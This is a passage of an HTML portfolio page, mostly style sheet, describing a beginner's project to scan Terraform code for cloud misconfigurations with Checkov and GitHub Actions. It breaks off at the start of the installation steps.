



<file: projects/terraform-security.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Terraform IaC Security Scanner | Marco Abreu</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@300;400;500;600&display=swap" rel="stylesheet">
    <style>
        :root {
            --bg-color: #0a192f;
            --bg-secondary: #112240;
            --bg-tertiary: #1d3461;
            --accent-color: #64ffda;
            --accent-dim: rgba(100, 255, 218, 0.1);
            --accent-dim2: rgba(100, 255, 218, 0.05);
            --text-primary: #ccd6f6;
            --text-secondary: #8892b0;
            --text-muted: #495670;
            --red: #ff6b6b;
            --green: #64ffda;
            --yellow: #ffd86f;
            --blue: #57cbff;
            --font-mono: 'Fira Code', monospace;
            --font-body: 'Inter', sans-serif;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; }

        body {
            background-color: var(--bg-color);
            color: var(--text-primary);
            font-family: var(--font-body);
            font-size: 16px;
            line-height: 1.75;
        }

        /* ── NAVBAR ── */
        .navbar {
            position: fixed;
            top: 0;
            width: 100%;
            background: rgba(10, 25, 47, 0.92);
            backdrop-filter: blur(10px);
            padding: 18px 60px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            z-index: 100;
            border-bottom: 1px solid var(--text-muted);
        }

        .logo {
            font-family: var(--font-mono);
            font-size: 1.1rem;
            color: var(--accent-color);
            font-weight: 600;
        }

        .nav-links { list-style: none; display: flex; gap: 30px; }

        .nav-links a {
            color: var(--text-secondary);
            text-decoration: none;
            font-family: var(--font-mono);
            font-size: 0.85rem;
            transition: color 0.2s;
        }

        .nav-links a:hover { color: var(--accent-color); }

        /* ── HERO ── */
        .hero {
            padding: 160px 60px 80px;
            max-width: 960px;
            margin: 0 auto;
        }

        .hero-label {
            font-family: var(--font-mono);
            color: var(--accent-color);
            font-size: 0.9rem;
            margin-bottom: 16px;
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .hero-label::before {
            content: '';
            display: block;
            width: 40px;
            height: 1px;
            background: var(--accent-color);
        }

        .hero h1 {
            font-size: clamp(2rem, 5vw, 3.2rem);
            font-weight: 600;
            color: #e6f1ff;
            line-height: 1.2;
            margin-bottom: 20px;
        }

        .hero-subtitle {
            color: var(--text-secondary);
            font-size: 1rem;
            max-width: 600px;
            margin-bottom: 32px;
        }

        .tag-row {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-bottom: 40px;
        }

        .tag {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent-color);
            background: var(--accent-dim);
            border: 1px solid rgba(100,255,218,0.2);
            padding: 4px 12px;
            border-radius: 3px;
        }

        .hero-divider {
            width: 100%;
            height: 1px;
            background: linear-gradient(to right, var(--accent-color), transparent);
            opacity: 0.3;
        }

        /* ── MAIN SECTION ── */
        .section {
            padding: 60px 60px;
        }

        .container {
            max-width: 960px;
            margin: 0 auto;
        }

        /* ── SECTION TITLES ── */
        h2.section-title {
            font-family: var(--font-mono);
            font-size: 1.6rem;
            color: #e6f1ff;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            gap: 12px;
        }

        h2.section-title::after {
            content: '';
            display: block;
            height: 1px;
            flex: 1;
            background: var(--text-muted);
        }

        h3 {
            font-size: 1.05rem;
            font-weight: 600;
            color: var(--accent-color);
            margin-top: 50px;
            margin-bottom: 14px;
            font-family: var(--font-mono);
        }

        p {
            color: var(--text-secondary);
            margin-bottom: 16px;
            max-width: 750px;
        }

        /* ── CALLOUT BOXES ── */
        .callout {
            background: var(--bg-secondary);
            border-left: 3px solid var(--accent-color);
            padding: 18px 22px;
            border-radius: 0 6px 6px 0;
            margin: 24px 0;
            display: flex;
            gap: 14px;
            align-items: flex-start;
        }

        .callout .callout-icon {
            font-size: 1.1rem;
            flex-shrink: 0;
            margin-top: 2px;
        }

        .callout p {
            color: var(--text-primary);
            margin: 0;
            font-size: 0.9rem;
        }

        /* ── FEATURE LIST ── */
        .features-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }

        .features-list li {
            color: var(--text-secondary);
            padding: 8px 0;
            padding-left: 20px;
            position: relative;
            border-bottom: 1px solid var(--text-muted);
            font-size: 0.95rem;
        }

        .features-list li:last-child { border-bottom: none; }

        .features-list li::before {
            content: "▹";
            color: var(--accent-color);
            position: absolute;
            left: 0;
        }

        .features-list strong { color: var(--text-primary); }

        .installation-list li {
            margin-bottom: 18px;
            color: var(--text-secondary);
            font-size: 0.95rem;
        }

        .installation-list li::before {
            content: "💻";
            margin-right: 8px;
        }

        /* ── CODE BLOCKS ── */
        pre {
            background: #0d1f38;
            border: 1px solid var(--text-muted);
            padding: 20px 22px;
            border-radius: 6px;
            overflow-x: auto;
            margin: 18px 0;
            position: relative;
            font-family: var(--font-mono);
            font-size: 0.82rem;
            line-height: 1.7;
        }

        pre::before {
            content: attr(data-label);
            position: absolute;
            top: 10px;
            right: 14px;
            font-family: var(--font-mono);
            font-size: 0.7rem;
            color: var(--text-muted);
            letter-spacing: 0.05em;
        }

        code.command  { color: var(--accent-color); font-weight: 600; }
        code.input    { color: var(--yellow); }
        code.output   { color: var(--blue); }
        code.pass     { color: var(--green); }
        code.fail     { color: var(--red); }
        code.comment  { color: var(--text-muted); font-style: italic; }

        /* ── SCAN RESULTS TABLE ── */
        .results-grid {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 20px;
            margin: 24px 0;
        }

        .result-card {
            background: var(--bg-secondary);
            border: 1px solid var(--text-muted);
            border-radius: 8px;
            padding: 24px;
            text-align: center;
        }

        .result-card.before { border-top: 3px solid var(--red); }
        .result-card.after  { border-top: 3px solid var(--green); }

        .result-card .label {
            font-family: var(--font-mono);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 0.1em;
            color: var(--text-muted);
            margin-bottom: 16px;
        }

        .result-card .stat {
            display: flex;
            justify-content: space-around;
            gap: 12px;
        }

        .result-card .stat-item { text-align: center; }

        .result-card .stat-item .num {
            font-family: var(--font-mono);
            font-size: 2.4rem;
            font-weight: 600;
            line-height: 1;
        }

        .result-card .stat-item .num.pass { color: var(--green); }
        .result-card .stat-item .num.fail { color: var(--red); }

        .result-card .stat-item .desc {
            font-size: 0.75rem;
            color: var(--text-muted);
            margin-top: 4px;
            font-family: var(--font-mono);
        }

        /* ── VULN TABLE ── */
        .vuln-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.88rem;
        }

        .vuln-table th {
            background: var(--bg-tertiary);
            color: var(--accent-color);
            font-family: var(--font-mono);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            padding: 12px 16px;
            text-align: left;
        }

        .vuln-table td {
            padding: 11px 16px;
            border-bottom: 1px solid var(--text-muted);
            color: var(--text-secondary);
            vertical-align: top;
        }

        .vuln-table tr:last-child td { border-bottom: none; }
        .vuln-table tr:nth-child(even) td { background: var(--accent-dim2); }

        .vuln-table td.vuln-name {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--red);
            font-weight: 500;
            white-space: nowrap;
        }

        /* ── CHECKLIST ── */
        .check-list {
            list-style: none;
            padding: 0;
            margin: 14px 0;
        }

        .check-list li {
            display: flex;
            align-items: flex-start;
            gap: 10px;
            padding: 7px 0;
            border-bottom: 1px solid var(--text-muted);
            font-size: 0.9rem;
            color: var(--text-secondary);
        }

        .check-list li:last-child { border-bottom: none; }

        .check-list li .icon {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            font-weight: 700;
            flex-shrink: 0;
            margin-top: 2px;
            min-width: 22px;
        }

        .check-list li .icon.pass { color: var(--green); }
        .check-list li .icon.fail { color: var(--red); }

        /* ── PIPELINE BANNER ── */
        .pipeline-banner {
            background: var(--bg-secondary);
            border: 1px solid rgba(100,255,218,0.2);
            border-radius: 6px;
            padding: 22px 28px;
            margin: 20px 0;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 0;
            flex-wrap: wrap;
            font-family: var(--font-mono);
            font-size: 0.85rem;
        }

        .pipeline-banner .step {
            color: var(--accent-color);
            padding: 6px 14px;
            background: var(--accent-dim);
            border-radius: 4px;
            font-weight: 500;
        }

        .pipeline-banner .arrow {
            color: var(--text-muted);
            padding: 0 10px;
            font-size: 1rem;
        }

        /* ── SKILLS TABLE ── */
        .skills-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.88rem;
        }

        .skills-table th {
            background: var(--bg-tertiary);
            color: var(--accent-color);
            font-family: var(--font-mono);
            font-size: 0.75rem;
            text-transform: uppercase;
            letter-spacing: 0.08em;
            padding: 12px 16px;
            text-align: left;
        }

        .skills-table td {
            padding: 11px 16px;
            border-bottom: 1px solid var(--text-muted);
            color: var(--text-secondary);
        }

        .skills-table tr:last-child td { border-bottom: none; }
        .skills-table tr:nth-child(even) td { background: var(--accent-dim2); }

        .skills-table td.tool-name {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--blue);
            font-weight: 500;
        }

        /* ── FOOTER ── */
        footer {
            text-align: center;
            padding: 40px 60px;
            border-top: 1px solid var(--text-muted);
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text-muted);
        }

        /* ── RESPONSIVE ── */
        @media (max-width: 700px) {
            .navbar { padding: 16px 24px; }
            .hero, .section { padding-left: 24px; padding-right: 24px; }
            .results-grid { grid-template-columns: 1fr; }
            .pipeline-banner { gap: 8px; }
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html" style="text-decoration:none;">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>
    <ul class="nav-links">
        <li><a href="../index.html#projects">← Back to Projects</a></li>
    </ul>
</nav>

<!-- ── HERO ── -->
<div class="hero">
    <p class="hero-label">Portfolio Project</p>
    <h1>Building a Terraform IaC<br>Security Scanner</h1>
    <p class="hero-subtitle">
        A beginner's journey from zero Terraform knowledge to a fully automated
        DevSecOps pipeline — detecting cloud misconfigurations before they reach production.
    </p>
    <div class="tag-row">
        <span class="tag">Terraform</span>
        <span class="tag">Checkov</span>
        <span class="tag">GitHub Actions</span>
        <span class="tag">Ubuntu Linux</span>
        <span class="tag">DevSecOps</span>
        <span class="tag">AWS S3</span>
    </div>
    <div class="hero-divider"></div>
</div>

<section class="section">
    <div class="container">

        <!-- INTRO -->
        <h2 class="section-title">Introduction</h2>
        <p>
            When I started this project, I had never written a single line of Terraform.
            What you're reading is the story of how I went from that starting point to building
            a fully automated cloud infrastructure security scanner — and what I learned along the way.
        </p>
        <p>
            This project is part of my portfolio for Cloud Security Engineer roles. The goal was to
            demonstrate real-world DevSecOps skills: detecting misconfigurations in
            Infrastructure-as-Code (IaC) <em>before</em> they ever reach production.
        </p>

        <div class="callout">
            <span class="callout-icon">💡</span>
            <p>
                Companies deploy cloud infrastructure using Terraform every day. Misconfigurations —
                public S3 buckets, open firewall rules, missing encryption — are responsible for
                some of the biggest cloud data breaches in history. This project shows how to catch
                those problems automatically.
            </p>
        </div>

        <!-- TOOLS -->
        <h3>🛠 Tools &amp; Technologies</h3>
        <table class="skills-table">
            <thead>
                <tr>
                    <th>Tool</th>
                    <th>Category</th>
                    <th>What It Does</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td class="tool-name">Terraform</td>
                    <td>Infrastructure-as-Code</td>
                    <td>Defines cloud resources (S3, security groups, etc.) in code</td>
                </tr>
                <tr>
                    <td class="tool-name">Checkov</td>
                    <td>IaC Security Scanner</td>
                    <td>Analyzes Terraform files for security misconfigurations</td>
                </tr>
                <tr>
                    <td class="tool-name">GitHub Actions</td>
                    <td>CI/CD Automation</td>
                    <td>Automatically runs security scans on every code push</td>
                </tr>
                <tr>
                    <td class="tool-name">Ubuntu Linux</td>
                    <td>Environment</td>
                    <td>Development platform used throughout this project</td>
                </tr>
            </tbody>
        </table>

        <div class="callout">
            <span class="callout-icon">✅</span>
            <p>Everything in this project is completely free. No cloud account, no credit card, and no deployed infrastructure required.</p>
        </div>

        <!-- PROJECT STRUCTURE -->
        <h3>📁 Project Structure</h3>
        <p>Before writing any code, I set up the repository folder structure.</p>
        <pre data-label="bash">
<code class="output">terraform-security-pipeline/
│
├── vulnerable-terraform/
│   └── main.tf          </code><code class="comment"># intentionally insecure infrastructure</code>
<code class="output">│
├── secure-terraform/
│   └── main.tf          </code><code class="comment"># remediated, secure infrastructure</code>
<code class="output">│
├── scan-reports/
│   ├── vulnerable-report.json
│   └── secure-report.json
│
├── .github/
│   └── workflows/
│       └── checkov-scan.yml  </code><code class="comment"># CI/CD security pipeline</code>
<code class="output">└── README.md</code></pre>

        <!-- INSTALL -->
        <h3>📦 Installation &amp; Setup</h3>
        <p>Terraform was installed from the official HashiCorp website. Checkov required a workaround on Ubuntu 24 with Python 3.12.</p>

        <ul class="installation-list">
            <li>Install Checkov (Ubuntu 24 / Python 3.12):
